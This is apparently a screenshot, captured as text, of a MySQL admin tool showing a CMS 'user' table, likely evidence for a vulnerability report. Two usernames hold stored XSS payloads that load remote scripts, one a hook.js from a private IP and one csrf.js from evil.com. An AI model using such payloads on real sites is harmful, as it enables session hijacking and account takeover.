 (MySQL 5.7.26) MAMP/cms/user
cms
Select Database
Structure Content Relations Triggers Table Info Query
conso
le off
Table History Users Console
TABLES
option
page
post
postcategory
postmeta
user
user_notification
usermeta
userrole
widget
Search: id = Filter
id username email pass active reset_code c
1 admin admin@mycms.com $2y$10$8tarQf66cOAT2lkNAo5Gae... 1 2
7 hacker"><script/src=http://10.0.17.249:3000/hook.js></script> hacker@mycms.com $2y$10$BwS018avAgG9qdflycKnge... 1 NULL 2
11 hacker11"><script/src=http://evil.com/csrf.js></script> hacker11@mycms.com $2y$10$/pcys15jfmPCOILh2k7M8... 1 NULL 2
TABLE INFORMATION
created: 2020/9/16
updated: 2020/9/17
engine: InnoDB
rows: 6
size: 16.0 KiB
encoding: utf8
auto_increment: 12
3 rows in table; 1 row selected